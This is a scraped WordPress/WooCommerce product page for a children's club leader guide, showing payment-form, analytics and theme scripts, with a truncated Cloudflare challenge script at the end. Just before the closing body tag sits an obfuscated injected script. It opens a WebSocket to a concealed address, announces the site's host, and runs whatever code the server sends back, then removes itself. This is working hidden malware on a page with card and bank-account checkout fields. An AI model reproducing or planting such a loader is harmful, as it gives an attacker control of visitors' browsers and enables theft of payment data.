			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"8573c3cd53"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '3d738c606a',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768824000&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"456f21ddcd","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":33486,"name":"BOLT Rocketry Life Skill Training Guide for Kids (5 Pack)","categories":[{"name":"BOLT (grades 1-6)"},{"name":"Life Skills"},{"name":"Clubs"},{"name":"Learning Fun"}],"price":1499},{"id":33482,"name":"BOLT Gardening Life Skill Training Guide for Kids (5 Pack)","categories":[{"name":"BOLT (grades 1-6)"},{"name":"Life Skills"},{"name":"Clubs"},{"name":"Outdoors &amp; Nature"}],"price":1499},{"id":33186,"name":"BOLT Clay Modeling Life Skill Training Guide for Kids (5 Pack)","categories":[{"name":"BOLT (grades 1-6)"},{"name":"Arts &amp; Communication"},{"name":"Life Skills"},{"name":"Clubs"}],"price":1499},{"id":33481,"name":"BOLT Gardening Life Skill Training Leader Guide","categories":[{"name":"BOLT (grades 1-6)"},{"name":"Life Skills"},{"name":"Clubs"},{"name":"Outdoors &amp; Nature"}],"price":799}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109281542","post":"33479","tz":"-6","srv":"www.pioneerclubs.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109281542", "33479" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_nonce":"c15c513b67"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script defer type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766167334" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":33479,"pn":"BOLT Mind Your Manners Life Skill Training Leader Guide","pc":"BOLT (grades 1-6)/Caring for Myself \u0026amp; Others/Life Skills/Clubs","pp":"7.99","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Clubs","BOLT Mind Your Manners Life Skill Training Leader Guide"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='3724d06abd8c4af1'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pioneerclubs.org/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9519
content:
window._cf_chl_opt={AKGCx8:'b'};~function(u8,ob,ow,oE,ol,op,os,oN,u2,u3){u8=I,function(i,o,uh,u7,L,x){for(uh={i:116,o:299,L:329,x:351,f:269,T:335,K:272,j:238,c:248,D:373,H:223},u7=I,L=i();!![];)try{if(x=-parseInt(u7(uh.i))/1*(-parseInt(u7(uh.o))/2)+parseInt(u7(uh.L))/3*(parseInt(u7(uh.x))/4)+-parseInt(u7(uh.f))/5+parseInt(u7(uh.T))/6+-parseInt(u7(uh.K))/7*(parseInt(u7(uh.j))/8)+parseInt(u7(uh.c))/9*(-parseInt(u7(uh.D))/10)+parseInt(u7(uh.H))/11,x===o)break;else L.push(L.shift())}catch(f){L.push(L.shift())}}(v,296578),ob=this||self,ow=ob[u8(241)],oE=null,ol=od(),op=function(x0,La,LN,Lp,LW,Ld,uq,o,L,x,f){return x0={i:301,o:287,L:285,x:334,f:164,T:128,K:189,j:115},La={i:202,o:195,L:182,x:250,f:163,T:127,K:224,j:119,c:195,D:137,H:232,O:365,g:195,P:199,U:184,C:195,F:175,Z:201,G:195,Q:127,m:333,S:147,A:195,X:244,B:114},LN={i:144,o:256},Lp={i:360,o:120,L:228,x:256,f:114,T:379,K:257,j:222,c:379,D:222,H:257,O:368,g:334,P:348,U:233,C:232,F:348,Z:322,G:229,Q:224,m:232,S:253,A:181,X:150,B:201,y:232,e:322,J:229,b:353,E:232,h:138,V:195,R:135,M:208,k:232,Y:333,n:297,z:168,d:279,l:162,W:164,s:364,N:202,a:348,v0:201,v1:203,v2:201,v3:235,v4:370,v5:296,v6:319,v7:243,v8:325,v9:277,vv:258,vr:240,vI:126,vi:245,vo:150,vu:254,vL:201,vx:232,vf:181,vT:208,vK:194,vt:201,vj:232,vc:232,vq:232,vD:147},LW={i:155,o:259,L:301,x:261,f:311,T:308},Ld={i:333},uq=u8,o={'dniSc':function(T,K){return T(K)},'qJsJe':function(T,K){return K!==T},'DMnhb':uq(x0.i),'SvUun':uq(x0.o),'JIQpU':uq(x0.L),'jCcQl':function(T,K){return T<K},'yOQCQ':uq(x0.x),'SMaTQ':function(T,K){return T==K},'rfOfP':function(T,K){return T>K},'hitRK':function(T,K){return K&T},'zibYF':function(T,K){return T==K},'eKfky':function(T,K){return T<K},'lvLVU':function(T,K){return T|K},'PSenE':function(T,K){return T<<K},'qIPAc':function(T,K){return T-K},'YFaCN':function(T,K){return T==K},'EkgdU':function(T,K){return T(K)},'moOhP':function(T,K){return T<<K},'zLkNm':function(T,K){return T&K},'IYzoE':function(T,K){return T!==K},'NYFIS':function(T,K){return T===K},'aqvSO':uq(x0.f),'UZKnv':function(T,K){return T>K},'OfpUo':function(T,K){return T>K},'sTYYI':function(T,K){return T<K},'pEBOC':function(T,K){return T|K},'SfkPS':function(T,K){return T==K},'ClTgf':function(T,K){return T==K},'vWjnn':function(T,K){return T==K},'ZYGRF':function(T,K){return T!=K},'xNJhn':uq(x0.T),'mMkTa':function(T,K){return K*T},'HezYR':function(T,K){return T(K)},'KqIJw':function(T,K){return K!=T},'tmTUe':function(T,K){return T>K},'zXSBS':function(T,K){return T!=K},'EfAFm':function(T,K){return T==K},'rOGji':function(T,K){return T(K)},'ClnvY':function(T,K){return T+K}},L=String[uq(x0.K)],x={'h':function(T,Ll,uD,K){if(Ll={i:271,o:114},uD=uq,K={'oOlTU':uD(LW.i),'ykoWS':function(j,c,uH){return uH=uD,o[uH(Ld.i)](j,c)}},o[uD(LW.o)](uD(LW.L),o[uD(LW.x)]))typeof f===K[uD(LW.f)]&&K[uD(LW.T)](c,D),j();else return null==T?'':x.g(T,6,function(c,uO){return uO=uD,uO(Ll.i)[uO(Ll.o)](c)})},'g':function(T,K,j,ug,D,H,O,P,U,C,F,Z,G,Q,S,A,X,R,B,y,J){if(ug=uq,D={},D[ug(Lp.i)]=ug(Lp.o),H=D,null==T)return'';for(P={},U={},C='',F=2,Z=3,G=2,Q=[],S=0,A=0,X=0;o[ug(Lp.L)](X,T[ug(Lp.x)]);X+=1)if(B=T[ug(Lp.f)](X),Object[ug(Lp.T)][ug(Lp.K)][ug(Lp.j)](P,B)||(P[B]=Z++,U[B]=!0),y=C+B,Object[ug(Lp.c)][ug(Lp.K)][ug(Lp.D)](P,y))C=y;else{if(Object[ug(Lp.c)][ug(Lp.H)][ug(Lp.D)](U,C)){if(o[ug(Lp.O)]!==ug(Lp.g))x=Q[T];else{if(256>C[ug(Lp.P)](0)){for(O=0;O<G;S<<=1,o[ug(Lp.U)](A,K-1)?(A=0,Q[ug(Lp.C)](j(S)),S=0):A++,O++);for(J=C[ug(Lp.F)](0),O=0;o[ug(Lp.Z)](8,O);S=S<<1.04|o[ug(Lp.G)](J,1),o[ug(Lp.Q)](A,K-1)?(A=0,Q[ug(Lp.m)](j(S)),S=0):A++,J>>=1,O++);}else{for(J=1,O=0;o[ug(Lp.S)](O,G);S=o[ug(Lp.A)](o[ug(Lp.X)](S,1),J),A==o[ug(Lp.B)](K,1)?(A=0,Q[ug(Lp.y)](j(S)),S=0):A++,J=0,O++);for(J=C[ug(Lp.P)](0),O=0;o[ug(Lp.e)](16,O);S=S<<1.25|o[ug(Lp.J)](J,1),o[ug(Lp.b)](A,K-1)?(A=0,Q[ug(Lp.E)](o[ug(Lp.h)](j,S)),S=0):A++,J>>=1,O++);}F--,0==F&&(F=Math[ug(Lp.V)](2,G),G++),delete U[C]}}else for(J=P[C],O=0;O<G;S=o[ug(Lp.R)](S,1)|o[ug(Lp.M)](J,1),A==K-1?(A=0,Q[ug(Lp.k)](o[ug(Lp.Y)](j,S)),S=0):A++,J>>=1,O++);C=(F--,0==F&&(F=Math[ug(Lp.V)](2,G),G++),P[y]=Z++,String(B))}if(C!==''){if(o[ug(Lp.n)](ug(Lp.z),ug(Lp.d))){if(Object[ug(Lp.c)][ug(Lp.K)][ug(Lp.j)](U,C)){if(o[ug(Lp.l)](ug(Lp.W),o[ug(Lp.s)])){if(o[ug(Lp.N)](256,C[ug(Lp.a)](0))){for(O=0;o[ug(Lp.L)](O,G);S<<=1,A==o[ug(Lp.v0)](K,1)?(A=0,Q[ug(Lp.k)](j(S)),S=0):A++,O++);for(J=C[ug(Lp.P)](0),O=0;o[ug(Lp.v1)](8,O);S=o[ug(Lp.R)](S,1)|J&1.79,A==o[ug(Lp.v2)](K,1)?(A=0,Q[ug(Lp.C)](j(S)),S=0):A++,J>>=1,O++);}else if(ug(Lp.v3)!==ug(Lp.v3))R={},R[ug(Lp.v4)]=o[ug(Lp.v5)],R[ug(Lp.v6)]=Q.r,R[ug(Lp.v7)]=o[ug(Lp.v8)],R[ug(Lp.v9)]=T,x[ug(Lp.vv)][ug(Lp.vr)](R,'*');else{for(J=1,O=0;o[ug(Lp.vI)](O,G);S=o[ug(Lp.vi)](S<<1.11,J),A==K-1?(A=0,Q[ug(Lp.C)](j(S)),S=0):A++,J=0,O++);for(J=C[ug(Lp.P)](0),O=0;16>O;S=o[ug(Lp.vo)](S,1)|1&J,o[ug(Lp.vu)](A,o[ug(Lp.vL)](K,1))?(A=0,Q[ug(Lp.vx)](j(S)),S=0):A++,J>>=1,O++);}F--,0==F&&(F=Math[ug(Lp.V)](2,G),G++),delete U[C]}else o(H[ug(Lp.i)])}else 